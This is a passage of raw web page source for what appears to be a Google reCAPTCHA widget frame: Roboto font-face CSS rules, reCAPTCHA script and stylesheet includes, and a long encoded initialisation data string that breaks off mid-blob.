  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YT0HM2GWZp68rVznUQYCCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YT0HM2GWZp68rVznUQYCCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YT0HM2GWZp68rVznUQYCCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4/ChhXDuFIXMsO/wq95VsO/w6fDksKpwqtdAX0DwqzCrsOWbj1cVjHCtBQfY8O5S8KcKWRDw7rDszzDqcK4fcOJYMKnNcOfSsKMJ8OSwq1JwpxYIADDgCUJKGnDhBHDvgEFwo8uAR5tRTU6DxfCvsKeUMOPCsK7w5zDoS/CrTbDrMOKwozDl2xEw4bCu8O7w4Q+NMKeZsOGwrXCoDzCkiTDhD8CdMK1YG/Dtw5/JcKYw6kSw5dYecK6RRggw5rCvCt1bzgnw4PDhsKgDy/[base64]/DssKdw5IIw4/CpcKXVMOTb8OtDMO6KjkYwqIHw7V0PcOBwosDdhvDjMKdLsKOaTfCr8O8wpzDsiDCrcK4w4MDwoo0wq8Cw4bCswsRPsKpQn1iDsKAw5ZqET0/woPCizTCoyVBw7PDmlfDvW/CqFNVw54rwrzDs15FNm7DoW3CgcK5w4pbw6NlOMKew5TDl0XDv8ONwo9Vw4fDk8Orw6TCpD7DvsKNw78ERcOIfDPCo8Oww4dnYm5Zw5gLasObwp7CqE3Du8OMw5PCoTzCpMO0TnjDsWDCsD/CqxpLBMKJacKNcMKUXMKiw5h0QsKOZVFuwoxSI8KOw7zDoAkMEltheXo8w5TDsMKOw4YueMONBA8aQAxgcsKNI0tSCwVdBTtrwpQ+cMOnw7cgwofCn8ONwqxYTz5FHsKkw5h1woLDtcO2TcOzecOlw5/CgsK3P1gywpnCp8KCGcKad8KqwojCiMOaw4pMSWswe8OyRRtNP0Qjw5vCisKreHd5VnNEIcK9wpx3w6l8w5YQwpw/w6PCj0AqBcOAw44dVMOywoXDmAISw5XDl3jCvcKcd0rCkcO6VTg9w75uw51Mw5paV8KVb8OnK3zChcO5H8KcZTIVZMO7wrY5w7pLL8OsbVApwpXCsVYyCcK4FkvDmn3DmsKdw7nCrHldbMK/JcK9KC/DvcOSPQPCv8ObX1nCj8KNSVzDosKcKyHCvBfDlyfCjQvDnU7DrCEhwoLCssO/RcKfw6ojwoRGwqLCvMKBH2tJIQhjwoPDhMKMw5YcwobCgFjCgBEYElrCisK/[base64]/EUnCsHkrw7BZBETDvzIQO0HCiMKNP8OYw6/[base64]/w53DvMObwpzDjA8uYsKvw6fCsMKaw70kw75qw7xJwp7DjsOPQsOTO8Opw7kJwoAqG8KUKXIlw5XCmyY4w5zCmjQBwp/DulHCknVNw7TCs8O/wrwKPynDosKVwqoJPMKEfsK2w4ZSC8OcExJ/[base64]/DvxZowohkwpkmdMKeCzbClMK1wr/CnFfCvsKOwovCuMOpEghwwpTDocKNwpjClzx5w6ZNLsKtw4Y8f8Olwoghw6VRAiEHTnjClGN7aGJkw5tMwonCpcKGwqvDkCNfwrVkwporEHoGwq7DvsOadcOfe8KwX8KTWEUwwrFSw5HDtXLDlQrCk2USNsKxwphbMcOFwpJywqjDq1/DhkgjwrbDs8Kbw7zCrsOwJcOhwoLDqMK/[base64]/CncOkVnwveQ9XwrXDkmxlJhUmwr5hOMO5wqsjaMKBwq40w7oMUsOvwo3DvVU7wpfDhnnCrMOWXl/Dv8KncsOAacKNwqbDssKuEEohw7DDuVtbNcKHwpQJQgbDoTstw7plFklnw7zCjktbwrbDgcOcSsKCwqHCnjLDgnY7w63DiSxoVjdTAAPDhTxhEMOjfwbDnsOlwodOeSBswqonwro/IG7CgMKIeVBMFU8fwq7CtsOqTQvCjHvDpkcCTMOUdMK2wp4sworChcOTw4XCt8O0w54qPcKswqtBGsKuw7LCoxnCq8KNwrXCtl4RwrDCpXjDqhnDh8O4Vx/DgFBDw5fCvgMXw6vDnsKFwoPDgxPCjcO+w7J0wrzDqH3CpcK3DQIww5fDlyrDgcKAfMOdY8OXahrCuXcybsKuUcK2Hi7CsMO9w4NOKHrDlEAjGsK7w6PDqcOEL8KiZsOKC8Kcw5PCjV7DuB3DncKvLMKpwpVjwobDngw7dE7Do0nDoFBNCkZtwp3CmnnCocOlcw/[base64]/wpvCh8O5GHXCsFpywr0jwpkiw7TChMK5wr1cwpbClF0/XnR2wr0cw4DDnA3Ctk1bwpXCuxlQFlrDu35YwrXClRDDsMODektvNsOQw6nDs8Kdw78KMcKKwrXDjzTCui7Dr1Iiw55PekF0w4xzw7MgwoEtScKVMB7CkMO6HiHCk0/CrgzCo8KJDgxuw4rCoMONCxjDucKpH8KLwqBPLsOBw4VmG2ZHdFIywrHCpcK2dsKrw5bCjsOMJMOfwrFSF8OpJnTCj1nDkVDChMKRwrLChzwhwpBhNcOGKMOgNMKhBsOLd2vDhMObwqoeN1TDhwBjw6/CoHpzw6pNaCRWw44hwoZdwq/CjsOfecK6WRgxw5gDEcKqwo7CkMOaUUXCmT4bw5Y1w7DCu8OnPW7DqcOAVl/[base64]/Ds0zDu8KTw7bCj8KsH8O+wp7Ch8KETznDvsKJT8Kdw5QYFQBaHsKOw4IlPsOww5bDpCbDt8OUGRLDtiLDiMKqI8KEw5vDmcKqw5c+w4sWw4k2wpgtwpbDh0oTw4jCmcO+UTsMw6N1wpM7wpANw4ZeJ8KawojCrxRNGcKMKMOOw4/DlsKdPg3CuWLCiMOpHsKnVmLCucOHwrLDvMODZVrDpFoIwpRhw4PClnd5wr4YSwnDuMKBIsOww5nCq34HwokuDxnDlTHDoTdYJcKhcjbDqhXDslHDmcK/[base64]/enDDhll/[base64]/cMKFK8K5wo4PwrJsXMKsHnfDuwDDs8K7bXTDmRxJR8KFwpTCj07DvsKtw4pHX1nCpsKxwoPDl1IswqXCqV7ChcK7w7DClAXCh2TDnMKewoxDXsOgQ8Ksw7Bhb2jCs3E2ZMOKwrwAwo3DqVnDvU/[base64]/Dh8O5QDY8w4REw6XDmMKWOcKAw4hUw6EJL8Kxw7kMwrXDkU53BgV1wrZkw6rDhsKCw7TCqDd3wrd/w7LDp1TCvMOEwp0ab8O+EiDDl3QIdEHDjcOXLsKPw7ZhWk3CiAALZcKfw7DCpcKOw5DCpMKCwrrCocOyLiHCv8KNcsK3wq/CiAJYHMOQw5vClsKcwqTCsk7CpMOICiR6fMOAD8O/T30xXMOZeVzCt8KIUVcZw7RcWXF/w5zCt8OUw4XCscOgGjocwrc1wr1gw5HChhZywq1bwqTCjMOJbsO2w4jCkGbCmsO2NAEwIcKBw57CiWM6Xi/DhXTDiiVJw4vDrMKefzHDuxk0FcO3wq7DtBDDjsOdwpdYwrJEMBpwK2UPw63CgMKMwoJeH2zCvjrDkcOzw5/DoC3DssKqECbCksKSM8K6csKrwoDCugTCs8K5w4zCtiDDp8Oiw5zDqsO7w6dIw6ghUsKuehXCrMOGwrvCl0HDo8OBw7nDsn48NcOgw6rDoBbCqXvCgsK5A1XCuBHCnsOOZSnCmEUQUMKZwpDDpQk/aQvCicOOwqc0dndvwo/Dt0XClh5yDVlIw5DCqRslS2FGbDPCvEJbw5nDqVPCkxjDjsK7w4LDqi0ywqBsNcOtworDk8K2wovDomkgw5txw7nDjMK+JU4Cw5fDqMO4wrrDhBnCnMObeyRIwqBlVDIUw5/DpwI+w6N+w7xUVMKnXVQ6w7J2HcOcwrAnNsKrwrjDkcKEwpIYw7TCkMOOYMKew5jCpsO/F8OwZMKow7Yuw4HDiTFDP0TCqjFQKEXDsMOCwqHDmsKKw5vCmMOPwojCiWlMw4HCncKXw7XDuBBdDcOnJS82WGbDmBTDjBrCt8KrCsKmYxsbU8OYw48VCsK/acOjw60LB8KKwrTDk8KLwp4eRms6VEgFwpLDpAAuRcKCYHHCksOAW3zDkjPCl8OMw4R8wqTDi8K4w7YEXcKLwrocw4vCmTnCs8Ohwo5IVMO/e0TDpcOuSx94wpFKQ3bDl8KUw6rDssO3wpIHacKiZngbw40Bw6liw6LDlz81CcO+wo/DscOhw4zDgMKdwrnDpRkawrnCjMOdwqt/CsK8wpBCw7LDqD/Cs8K7wo3Cr08/w6thwrTCvRfChcKTwqdhXcORwrzDusO4Qz3CiwNjwrLCpz9ZdcOQwrRCR13Dk8KueHnCk8KnXMOKH8O2WMOtPk7Cg8K4wqfDlcKowoHCowxgwrNDw7FQw4IOU8Kuw6QiHnjDl8OdZFvDuRUHCF84CALCocKRw5TCgcKnwr3CrgXDiCVsPD/[base64]/QcK6w5rCtXfCihQUwqVsw7zCjcKww5FmYWfCv09yw6AIwpnDm8KhfGQVwrTDnU8GAEUow7zDg8KeS8KWw4nDqcKxwqzDmcKbwogVwqp8NTBZSsOBwqXDugMCw4/[base64]/DuMOewrcdw6jDgg3DmsO1wq3CuMKlJVZqwo9qw4cMJ8K8c8Kuw4bCgcOJwpvCuMKLw60eYx/[base64]/DkMKvwovDhcK0w4Q6NwXDmCnChFgdEWdkwpp8HcOzwrvDl8Olw5/[base64]/CoiDClw4gw5NIw47Cq2HDslLDtVjCrmtnUMOICsKBLMOIVSHDlMOJw68ew73DrcKDw4zDocOOwqvDn8ObwojDosOiw6UIYU9GGVjCiMKrPzlYwoA0w6ALwpHCtRTCpsKnDE3CoUjCqQvCkipJRTbDmip/[base64]/[base64]/[base64]/CjMOOwo3DiXrCr8KkaVMTIRAkw70tw4TCuk/CkHBqw6xtSmvCqsKTbsOjWMKlwr3Ct8KMwr/Ckh3Dtks7w5rDvMK4wotYX8K1GlTCi8KlVkLDkStKwrB6w7gvISPCvGtgw4rCrcKowr0Xw5U/wp3Cg25DZMKowrUMwoJcwqozMg7Dm0HCsAVTw6TDgsKOwr3Cpm49wpF2aVvDphXDh8KsUMO2w5nDsh/CoMOmwrESwqFQwohQUg3Cng9wMMOVwpNfThTDv8OlwpJCw41/[base64]/Cm8O2w7zCsxRFw40BecKbPMO4b8K/YcKgan7CjhRiZQBKw7jDvsOpfcKHPwnDlMKsGcOYw7VTwr/[base64]/CoQRpwod+w7PDuUsQJB9AfcOhcjV4w5TCgHPDtcKwwr9iwp3CnsK7w7LCsMKRw6hkwqTDtw10w6PDnsK8w5DCssKpw6/DvTxUwotOw6TCl8OuwrfDixzCt8Ogw4gZDxgHRVPDgkAQTFfCqUTCqjBZKMKEw6nDoDfCqnJEOcKvw7tDFcOeOQTCr8Kmwq5zNcO7egDCtsOLwrjDgsOcwrzCoA3CnUolShd2w5XDjMO+CMK/b1YZA8OUw7dYw77CqcOXwrLDiMO9woTDlMK1KVnCnXoNwrdWw7TDl8KZbDXCui1AwoQ0w5vDt8Oow5LCnHsbwprCkkUdwrotEmDDs8Oww7vDlMOcUwlrbDdLwpLDnMK9G1vDvQYMw7vCpHNywqTDtsO7OE/Chx/CpCPCgCfCmcKcQMKWwp8TC8K6HMOuw5wXZsO8wr59QcKVw61mZT7DkcK3SsKhw5FTw4AfEsK6woHDusOxwoLDn8KkWhp7XVxZwqcrVk/DpTl/[base64]/azbCnQHCl253bMOpw70vw7/Cp8OAwrR3w6Nyw5IbPV0VdU01NHDCkMK2d8KRQnE/D8O8w7wJQMOzwrc8VMKWKQ5jwqdtAcOgwqfCpcOBQj5fwrZow6jCpT/Ct8K0w6ROMTnCnsKTw7DCqDFIC8KOwrTDkHbClsKzw7EEw6ZrFm7CusKTw67Dp13CosK/VsKGGi9bw7XCrDdHPy9FwqcHw7XClcONw57DkMOVwrLDqU/CosKqw7Y/w4AOw59nIcKkw7fCulnCuwnDjytDBsK1LMKrJUUlw6k/TcOsw5YCwqJGS8K4w4I9w6daBsK6w6JkBsOpEcOtw4EpwrIgbMO7wpBmcT5dfVdww6MTAE3Dg3xawr3DoGvDnsK2SAnCssK7wr/DhsO2wrQbwppRNAphDQ16MsOWw646QXYfwrt4ecKYwpLDvcK0NzjDicKsw55wBzvCtDkTwpxkwphBbsODwpTCpmwleMOJwo0dwp/DiwXCvcOxO8KfNcO1LVDDvR3CjcKQw5zCjhcyVcO2w4LChcOWH2/[base64]/w6TClcOww7xEcVwWw7s9PBDDqXEAe1Myw6VmwpQLIsKpDsKKAEDCncO8asOsAsKwPW7DiwkyA1xQw6JKwrwEbmoKYQAvw7nCu8O/DcOiw7HDncOLcsKhwpfChxIEJcKkw6UuwrgsTXLDll7Dl8KUwpzDkcKNwrHDuHZ/w4fDuz4pw6giAm5pdcKMesKgOcO1wq/CpcKswrPCrcKTBgQcw7hbBcOBwonCuHkVQ8OrfMONdsOWwpXCrMOqw5/[base64]/Ds28qw6bCghZfw7HClD/DlkNewq/DoknDgsOVVV7Dn8O2wqd1bMOpO30sMcKew6w8w5zDhsKuw6PCthEaQsOhw5fDi8Kcw7h7wqEpf8K0dRbDkG/DnMKPwrzCpMK5woR1wpfDvXvCvh3DlcO9w7h1bFdqTQHChlzCjifCr8KHwpzCjsO/GMO/M8O0wosTXMKNwqgUwpZ9wp5kw6VUA8O8wp3CvD/CgMOadjZGeMKrwqLCp3AOwqdlFsKUBMOfIhfDhHwRJVXCj2lSw7IZJsKAK8OVwrvDrmPComXDmMKHe8OdwpbCl1nDskzCgkXCiw5kHcOBwqrDnXFYw6J7w77Dmml0HystFiJcw5/DtQbDrcOheCjDpMOOehFQwqwDwpYtw5xcw6LCsWIHwqXDuRPCr8ORKgHChHoTw6bCpCgwZXrCiRMVQ8OIQGPCmCULw5fDhcKqwpw/VljCjH8ePcKnNcOHwrvDhE7CgHPDisKieMKCw4/Cl8OPw71kBy/CqMK+WMKdw6ZZNsOhw5gnw7DCq8KoJcOVw7UCw7M3T8OcdGjCj8KvwpdBw7TCiMKwwrPDt8KoEi3DrsK5MVHCkWbCs0bCpsKIw5kKNcOEeGdpKyR6F3E9w7nCvxRbw6rDjjrCtMOMwqdHwonCszQuDz/DinlqP2HDjhwfw7Q/WgDCs8O7w6jCvS59wrdjw67DuMKvwp/Ch2DCrcOEwoIrwrvDocOJYcKeNj0/w4c/[base64]/MsKyw4ltBcKCw59WGmPCnFnCiwrCm8OWd8Kmw7nDjx5Tw6UuwooXwr9Aw7lCw6FqwpUOwqnDrzTDlCHChjzCglocwrt3Q8K8wr5mKXxhGzUew69AwqwTwo3CiVZMRsOnaMOwe8O6w7jDhlh/S8OXwo/CvcOkw7rCrMK9w4/[base64]/Y3TDoS3DoMO2BcK0aMOUfcKoY8Kvw6fDtsOAwo9gfUXCqXvCocOAVcOWwqXCv8OKHFQ7bMOxw6ZHaAgFwoJ9JDvCrsOeEsKnwqwvbMKJw4IowonDk8KVw4HDlsOxwr7CqcKgV0fDoQ8YwqvDgR/ChybCscOjKcKTw5gvLMO1w5Zpc8Kcw4xjQCMFw4Z/w7DCvMO5w7vCqMOrRDRycsK0wpTDpH/CmsOnSsO9wp7DisOhw6/[base64]/woPCphPCgTJtw6Bnwp3ClcK/[base64]/[base64]/[base64]/[base64]/CqxTDpBLCk8K/EmjCiirDl8KDIDMUXSMHWMKuwrdkwqdUWRbDo0pqw4zClAZQwrLComjDlcKQJAZGw5kxKXllwp9ibMOWacKzw6s1UcOwBnnCgVhXajrDksO1F8KucF8KaCjDvsOfKErCuyHCliDCrTsGwobDnsKycsOyw6vCgsOfw7HDnhc5w4XChHXDphTCpF5mw7g+wq/[base64]/w5XDnGJqWUHCvMKQM8Krw40Fw4dcwqbCtsKgEnwZN0FWB8KURMO2O8O3DcOeUzAlIjFywosvPsKKb8KnV8OlwpnDu8OAw742wofDrxAgw6gbw53CnsKUfcOUC00dw5vCsAICJnxCcVENw7sbN8OiwovDo2TDuHnCqhw+dMONNMK/w6TDk8KyUxvDj8KUfHzDjcOMKcOODzwRBMOhwpfDsMKVwpXCvDrDn8KKEcKXw4jDm8KbQ8KuPcKGw6VSE0ZJwpHCmALCvMOjThLDi2TCnkgIw67DqRhOJsKnwrLCo2TCohJjw7AZwq/[base64]/ChTkAw5wLw4ZxZ8OkwoXCu8OUVjlFEibDnxhkwq3CuMKEw6V+Z1XDo2IAw5JZa8Ogw4vCmk4Uw7lpBsOKwqwjw4csCC8SwoMbMUQjETLDl8OJw5IPwojCo2Q/W8KUQcKVw6RuRDzDnjBdw7oDI8OFwohPFGHDgMOzwo8Adi0XwqnCnAsEI11fw6FvUMK7TcOJNWQGZ8OuOBHCk1jCiQIABiRaU8OJw5zCq3Bpw7l5MkgxwqhiY0DCkRTCmcOAcWlba8OsDMOBwoQcwp7CnsKrXExaw4TCpHhywocfCMKGdjQcTAlgfcKjw4fDlcOVwq/CuMOBw6F5wrRdZhvDl8OZQQ/[base64]/[base64]/[base64]/DiBYGW8OMR8ORQTBAUBXCmxLCrMKDwqXDpj1Hw7nDocKWP8KnGcOJe8KdwpvCp07Cj8OewpFvw7I0wp/CsHnDvTY6T8K3w6DCtMKGwpIlfsOMwo7CjMOHGD7Drh3DqwLDnw88bm/Dp8OIwoxZAH/DnVlXHkQowq8yw7TCpThKcMO/w4B3f8KaTDY1w5sMV8KIw68iwp1QekJuScOuwpNBfVzDnsKgF8Kyw4lzC8O+w4EOLVnDnULCuSHDnDLDjGcdw6QPUcO3wphnw7F0RRjCiMOzDsOPw7rDt1fCjwM4w7nCt17DgFvDucO9w5bCiWkLW3bCqsOFwrVew4heDMKHbFLCtMKTw7fDtyMyKE/Dt8Oew6FtFFTChcO0wod+wqvDosOUVSdgVcK9wo5qwpDDoMOSHsKmw4PCrMK/[base64]/woTDnsOsw7B1JSnDoGJxw6heNMOYwq9TDcO6eCRNwrgSwr5CwqfDmljDtAXDn3zDh2sGRQdwNMKvIx7Cm8O9w75yM8OTJ8OMw5nCon/CmsOCT8OAw7AUwoQeMgocw6FNwq8XHcO3OcObWkY4wpnDhsO7wqbCrMOlN8Omw6XDsMOsaMK3In3CowvDoBfDvlnCtMKzw7vDkMO/w7HDjiRIZnMbJcKmwrHCoi1Zw5YTXxXCpx7CvcOswoXCtjDDrUnCn8Kow7fChsKfw73Di38McMOmS8OqLBHDl0HDgHjDjcKXAjjDrgdRwpEOw7zDucKgV2Ngwpxjw47Cun/[base64]/B8KtZcO+emJJw5HDuQLDssKTKMKlwo/Dv8O8wpZKwp7CvmDDnMKzw6jDnF3CpcKKwotswpvDgz5nwr9cAFnCoMKrwqfDv3AKWcOhHcKaJEcnA0bDhcOGw7nCv8Kzw69wwrHDn8KJRXwMw7/Ckj/CjcOdwrx9TsO9wpHCtMKHdjfDocObFnrCpzZ6wr/DjBtZw4pWwq9xw7d5w4rCnMOQJ8KzwrR3dgthR8OSw7IRwoQAdmZLNAbDpGrChFctw43DoTREFV0bwo9Jw6zDqMK5M8Kuw5/[base64]/Dh8OIesKZJMKtw6LCsTfCoMOKe8Kpw7B2w4AQZcOsw7MmwqAlw4LDoBPCsEbDoxlGRsKcVcOUEsKLwq8HZ0VVF8K6cnfCsTw7WcKnwpFvX0ERw6/Cs0jDucOOGcOGwr7DpXPDhcKXw5jCvFkiw5HCpGHDrMObw5B8T8KTM8KOw4/CsmgKOMK0w6c1IsOww6tpwplICUpwwqDCtsOWwpMRSMOaw7bCsTVdZ8OKwrZxEcKuw6JmWcKmw4TCqy/CgsKXbsKIJwLDrhAQwq/CpE3Dvjkcw696FS1WRGdjwoNYPRd2w57Cnih8D8KDWcKYCxx0LR3Dr8OowodMwofCo2cfwq/CjR51DsK2T8K/d2PCqW3DpMKsQcKFwqrDgcOTD8K5FMKUChU8w4FZwpTCrjptWcOww7Mywq/Cu8K0OjfDqcOkwrxjJ1jDgSJLworCm1PDnsOWD8OVUMKcWMOtBTXDn24tOcK3b8KHwprDn0lrHMOswrosMgTCosO9wq7DsMOvUm0pwp7Ctn/DkgIFw6QBw7lgw6bCsj01w5oAwoJBw5jCu8KTwrdtOBF4HFw3QVjCm3nCusO4wog4w4EUG8OVwrJuRT97w4AFw4nCgsKUwrFAJVHDrsKYDsODaMKCw6DCv8O2H2XDrCM2McKcYcOfw5HChXkzDjUlGcOedMKtA8OZwpZowrHCo8KILj/[base64]/[base64]/CiEUKw57DhlZGw6fDr19uw6vDgjMedQtqF17CkMOHP1V/LcKofhFdwpJoN3EvXkMiNH8pwrTDg8Ojwp7CtkHDvykwwpoBw4/DuETCr8OFwrk4JABIF8O1w4XDhnQ1w7nCs8OCan/DgMOfNcOWwrAEwqnDjWcaUSwAHW/CrxxSLMObwqAnw4hSw59KwqrDr8KYw6RIdw42A8O8wpF/YcKDV8O5IiDCpm02w5vCuHPDpMK1CV/DlcOJw53CsVYYw4nCosKnQcKhwobDuBFbMQfCrsKaw7/CkMK0OCFEaw4RT8KCwrDCicKMw6DCgXLDkg7DhcKWw6XDkEtBbcKZScOBTnd/[base64]/CjSUfKGVgM8KgG8OHw7Fmw4bDnDfCo25Dw5vCmi4PwpHDnyQnMsOMwppTw43Dg8Osw6PCjcKCE8OWwpfDiz0vwodKw7ZMDcKbKMK8wrwyQsOnw4AkwogxWMOJwpIIFzbDtcO+wrU9wpgSeMKjLcO4wq/CmsOEZS5kNgvCtAfCuwLDisK5RcO/wp3DrMO9BjxcBg3DgFkDVgZWCsKyw61mwpwJQ0M0GMOyw5wzScOLwoFEX8Okw58/w5bCgz7CjTJRG8O/w5bCvcKww63DpMOOw6fDsMK4w6/Cm8KEw6Rjw6RUPsOsQsKUw6pHw4LCviFVJ2k1LsOiSx4oecOdMyjCtiFjZghxwqXCu8K9w7XCrMKJNcOzI8KgJnhkw7RQwrzCpXU8fcKmV17DiFjCqcKAAGDCh8KkLsOhfCJhEMOlJMO3GmXDnDNNwooxwpEJSMK/w7nCocKWw5/CrMOxw7xawq5aw6nDnmbCg8Ogw4XCvAHCr8Oyw4hSe8K0SwjCjsOWBcKUYMKJwrTCkRvChsKFaMK6K0c1w67DmcKEw7Y/GsKMw7fCvRDCksKmDcKaw7xcw4rCtsOAwoDDiihYw6Qjw4nDpcOOI8Ksw7DCg8KlVMOCOgRXw55rwqodwqHDpjLCg8OsCQhLw7HCg8KpCgUrw4rDl8OWw559w4DDm8OYw4bCh1Q+e03CpwMlwp/Dv8OWNxvCpMOWcMKTEsOOwrXDngk3wrfCnkR2HV7CncK0d39xThJcwpBvw7ZcMcKiX8KSZCM6OwvDk8KIYSccwo4Lw45PEsOTc3AzwpbDpXxOw7jCon9bwqzCj8KpQSVne0IxNAUlwqLDq8OdwphEwq7DsWbDmcKuFMKcN0/[base64]/wq3Ck8K/HEo8wpVbw6xodsKmEcKhwo3CulYew43DoT8Ww63Dpx/Du0Ejw5RaVcKKcsOow70lLxDDnRUXMcOFJkXCnsOXw65pwpd6w54LwqjDr8Kvw6zCsVXDgXFrDsOwcH4IR1fDpSR3w7zCnQbCgcOlMzopw74RJHFew7DCqsOGLlDCtWUoVMOzAMOHCMK0SsOaw4xTwqPCg3oxAHbCg1/CqV/Csl1kb8Kkw7dkB8O9FGYsw4zDocKjCgMXasOYP8KbwofCqT3CqREhLU1nwrbCs3DDkWzDrmFxBjtOw4rCtVXDj8O/w543w7ZiX3krw40YF35MHcKSw6Biw5tCw7ZXworCv8KNw4bDnEPDpTjDssKVYkpxR2TCvcOTwqbClh/DlgVpUCvDusOkQcOdw4xsecKAw63DtcKkBcKdRcOzwrUDw5NEw7diwqzDo23DlXY+UcOSw654w6NKIQ9pw58qwpXCpsO9w4/DuxE5QMOdw5rDqkpnw47CoMOEWcOdEWDCuzzDjHrDscKgeHrDkMO2XsOOw5obezYQNyfDrcOrXzHDsmsmOTlwE1PDv0XDhcOyBMOtN8OQU2nCrWvClz3DpwhawowKGsOTVsOpw6/Co2csWkXChMKgLy1Uw6l0wpQQw7s4SHIvwrM/b1TCpgvCskJPwp7Cj8KBwoBcw57Dj8OhaFoOS8KDW